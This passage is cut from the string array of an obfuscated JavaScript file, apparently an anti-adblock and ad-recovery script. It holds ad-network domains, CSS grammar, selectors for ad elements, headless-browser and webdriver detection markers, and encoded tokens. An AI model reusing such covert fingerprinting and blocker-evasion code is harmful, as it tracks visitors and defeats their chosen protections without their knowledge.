imum|clear','contrast(\x20[<number-percentage>]\x20)','config','auto|none|antialiased|subpixel-antialiased','cqh','String','notifications','str','ad.360yield-basic.com','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Boolean','adDiv','picrew.me','first-id.fr','http://localhost','SYN','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<color>\x20<color-stop-length>?','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','sp.','context','hooking\x20started\x20without\x20preframe\x20hooking','<url>+','generatedLine','PerformanceResourceTiming_encodedBodySize','sidead','criteo.com','url-token','as_window_id','ident-token','container','cssWideKeywords','stndz-','startOffset','attributeValueKeys','3rd-party\x20xhr\x20error','outerHeight','cmVzZXJ2ZWQx','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','_array','idSubstrings','default|menu|tooltip|sheet|none','coupang-dynamic','normal||[size|inline-size]','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<line-style>{1,4}','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','_fa_','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Document','<integer>&&<symbol>','gpt-minutemedia','HTMLMetaElement_httpEquiv','auto?\x20[none|<length>]','/ivt/detect','errorTrace','entries','\x22\x20as-key=\x22','about:blank','string','fonts.googleapis.com','Text','declarators','data-target','<\x27padding-left\x27>','ads_','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','auto|touch','only','https://prg.smartadserver.com/prebid/v1','base64\x20failed','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','display','<\x27border-width\x27>||<\x27border-style\x27>||<color>','document.querySelector','ima://','HTMLIFrameElement_contentDocument','Please\x20enter\x20the\x20password','sources','styleSheets','Ratio','teads','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','compareByGeneratedPositionsInflated','__webdriverFunc','placeholder-slot','auto|all|none','fromEntries','omnitagjs.com','CSSStyleDeclaration','CDO','createContextualFragment','/recaptcha/api2/aframe','scale3d(\x20[<number>|<percentage>]#{3}\x20)','alphaStr','stopPropagation','last_bfa_at','cmd','leader(\x20<leader-type>\x20)','description','flux.jp','Range_createContextualFragment','Unexpected\x20input','https://tlx.3lift.com/header/auction','data-bypass-check-','</script><script\x20src=\x22','any','normal|reverse|inherit','matchAtrulePrelude','notificationPermissions','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','728','Node_insertBefore','promise','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','rcap','\x0a\x20\x20\x20value:\x20','[row|column]||dense','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','android','form','localeCompare','__phantomas','units','adjust.com','privacy-center.org','url','consumeUntilBalanceEnd','closest','<script>','margin-right','outerHTML','fill','<angle-percentage>{1,2}','lookupOffset','internet_explorer','prebid','createItem','sdk','high','DOMTokenList','versions','extra','lvi','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','adingo','__fpjs_d_m','(\x5cs|>)','normal|italic|oblique\x20<angle>{0,2}','navigator.productSub\x20is\x20undefined','campaignId','UNKNOWN','svmax','matchMedia','defineProperties','Bad\x20value\x20for\x20`','Raw','is_acceptable_ads_blocked','webkitSpeechGrammar','none|<transform-list>','urlRegex','referrerPolicy','profile','createSession','stylesheet','sin(\x20<calc-sum>\x20)','ag.dns-finder.com','enjgioijew','qrscanner.net','gpt-vuukle','atrule','MSG_ACK_INVISIBLE','cqw','none|discard-before||discard-after||discard-inner','marphezis.com','XMLHttpRequest_responseType','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Active\x20auto\x20recovery:\x20index\x20','fminer','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','[<length>|<percentage>|auto]{1,4}','createList','atmedia.hu','<font-stretch-absolute>','Parse\x20error:\x20','[<age>?\x20<gender>\x20<integer>?]','static.criteo.net','CanvasCaptureMediaStream','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','nhn','noktacom.rtb.monetixads.com','isUnregistered','<string>|<custom-ident>+','149356dNFBnw','layer','fxios/','invert(\x20<number-percentage>\x20)','types','splitCookiesString','scrollWidth','adfarm1.adition.com','do69ll745l27z.cloudfront.net','abs','nthChildOf','/iu3','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','findDeclarationValueFragments','matchProperty','w2g','forceBraces','ReadableStream','OWptYW53eXF4MHM1NHp1dG82aA==','Integer\x20is\x20expected','opera','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','cache_is_blocking_acceptable_ads','TBL','webkitResolveLocalFileSystemURL','DONE','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','Unexpected\x20end\x20of\x20input','delay','Response','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','start|end|left|right|center|justify|match-parent','slimerjs','[full-width|proportional-width]','[none|start|end|center]{1,2}','base','otSDKStub','[contain|none|auto]{1,2}','https://consent.up.welt.de','document\x20-\x20find\x20element','bot','Window_fetchLater','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','givt_detected','event_sample_ratio','compareByOriginalPositionsNoSource','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','cqmin','throw','elem','Failed\x20to\x20load\x20profile:\x20','a-mx.com','kayzen.io','Zm1qeA==','https://aax.am